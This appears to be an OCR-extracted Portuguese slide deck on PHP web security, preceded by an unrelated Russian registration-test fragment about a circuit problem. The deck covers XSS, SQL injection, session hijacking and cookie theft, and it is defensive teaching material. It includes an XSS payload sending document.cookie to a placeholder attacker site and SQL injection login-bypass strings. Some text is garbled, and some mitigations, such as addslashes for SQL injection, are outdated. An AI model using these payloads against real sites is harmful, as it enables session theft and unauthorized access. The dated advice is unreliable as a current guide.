

**SCALE** 

ля того чтобы приступить к регистрации всем предлагается пройти небольшой ест. Он состоит всего из одной задачки школьного уровня.

Чужно определить сопротивление между точками А и В в такой схеме.





### CONHECENDO OS MEIOS DE ATAQUE



#### QUAIS OS TIPOS DE ATAQUE que posso sofrer?

Existem diversos tipos de ataque através da internet. Eis alguns:

- XSS (Cross-site Scripting)
- SQL Injection
- Session Hijacking
- Cookie Theft
- Brute Force
- Rainbow Table
- Password Sniffing
- Entre outros...



### XSS CROSS-SITE SCRIPTING

#### XSS Cross-site Scripting

## **O que é?**

Injeção de código arbitrário em uma página.

### **Como ocorre?**

Geralmente através de brechas em formulários onde os dados enviados ao servidor não são devidamente filtrados.

#### **XSS** CROSS-SITE SCRIPTING

```
Exemplo
```

```
<form action="mensagem.php" method="post">
   Nome: <input type="text" name="nome" /> <br />
   Comentário: <textarea name="comentario"></textarea> <br />
    <input type="submit" value="Manda bala" />
</form>
</ +OLW>
      \langle?php
           echo 'Comentario de ' . $nome . ': <br />';
           echo $comentario;
       ?>
       52
```
#### **XSS** CROSS-SITE SCRIPTING

### **Exemplo**

#### <script> window.location = "http://meusitedomal.com/cookie.php?dados=" + document.cookie; </script>  $\epsilon$ )  $2\epsilon$ <sub>L</sub>  $\tau$ <sub>b</sub> $\epsilon$ <sub>)</sub>

```
< script&gt;
window.location = \&quot;http://meusitedomal.com/cookie.php?dados=\&quot; + document.cookie;
klt;/scriptkgt;
```

```
<u><u>xtellperthradel</u></u>
```
#### XSS

#### CROSS-SITE SCRIPTING

### **Como evitar**

Existem funções prontas no PHP para filtrar strings.

Utilizando-as, além de evitar um XSS, você garante que o usuário conseguirá expressar o que realmente intentou.

#### **XSS**

#### CROSS-SITE SCRIPTING

### **Como evitar**

Funções que você pode utilizar:

- •htmlspecialchars()
- •htmlentities()
- •filter\_input()

Leia mais sobre XSS: <http://tinyurl.com/mais-sobre-xss>



# **O que é?**

Injeção de código SQL arbitrário dentro de uma consulta legítima.

### **Como ocorre?**

Na maioria das vezes a injeção de código SQL se dá a partir de formulários não filtrados, em que os dados recebidos vão diretamente para dentro da consulta.

**Exemplo**





SELECT \* FROM usuarios WHERE usuario = '\$usuario' AND senha = '\$senha'

### **Exemplo**

### 1' OR 1='1

SELECT \* FROM usuarios WHERE usuario = '1' OR  $1=$ '1' AND senha = '1' OR  $1=$ '1'

### **Exemplo**

### fulano'# ou fulano'

SELECT \* FROM usuarios WHERE usuario = 'fulano'#' AND senha = 'qualquer coisa'

### **Como evitar**

Novamente... Filtrando os dados enviados pelo usuário é possível evitar que seja injetado código dentro do seu SQL.
#### SQL INJECTION

## **Como evitar**

Funções que você pode utilizar:

•addslashes()

•mysql\_real\_escape\_string()

Leia mais sobre XSS: <http://tinyurl.com/mais-sobre-sql-injection>



# **O que é?**

Quando o invasor obtém acesso à sessão de um usuário autenticado.

## **Como ocorre?**

Sempre que os dados do cliente são armazenados em sessão é gerado um ID. Caso alguém o descubra, poderá navegar pelo site como se fosse o usuário real.

**Atenção...**

Hoje, com as configurações padrão do PHP é bem pouco provável que você sofra um ataque de roubo de sessão no seu site.

> Para tanto você deve estar atento às seguintes configurações:

**Atenção...**

session.use\_cookies session.use\_only\_cookies

GET /  $HTTP/1.1$ Host: algumsite.com User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; pt-BR; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5 Accept:  $imge/png, image/*; q=0.8, */*; q=0.5$ Cookie: PHPSESSID=3108c6a684a89787947087d4e46f278d Cache-Control: max-age=0

Cache-Control: max-age=0 COOKT6: LWL2F22TD=3TARCASARd9R181212d1AR10d6dALT1R0

## **Exemplo**

### algumapagina.php?PHPSESSID=1234

## **Como evitar**

Nunca confie 100% no ID de sessão recebido. Você pode fazer algumas verificações redudantes, como comparar o IP e o User-Agent.

Em casos mais **vitais** você pode sugerir ao usuário que utilize cookies, intruindo-o e falando da sua importância para uma navegação mais segura no site.

Leia mais sobre Sess. Hijacking: <http://tinyurl.com/mais-sobre-sess-hijacking>



# **O que é?**

A tradução literal é "Roubo de Cookie". Na verdade a literal **mesmo** é "Roubo de Biscoito". :P

Trata-se capturar cookies na máquina da vítima e utilizá-los para acessar o local desejado.

## **Como ocorre?**

O roubo de cookie pode possuir duas naturezas: XSS e vulnerabilidades no próprio browser.

## **Como evitar**

O script que foi apresentado anteriormente no exemplo de XSS é responsável por roubar um cookie.

Atualmente não são muito comuns falhas de browsers que permitam o roubo de cookies, mas no passado houveram **muitos**.

## **Como evitar**

No site do **PHP Security Consortium** [1] você pode consultar o resumo da newsletter da **SecurityFocus** [2], que possui sempre anúncio de novas vulnerabilidades encontradas.

A partir disso você pode conscientizar os seus usuários caso perceba que os mesmos utilizem um browser vulnerável.

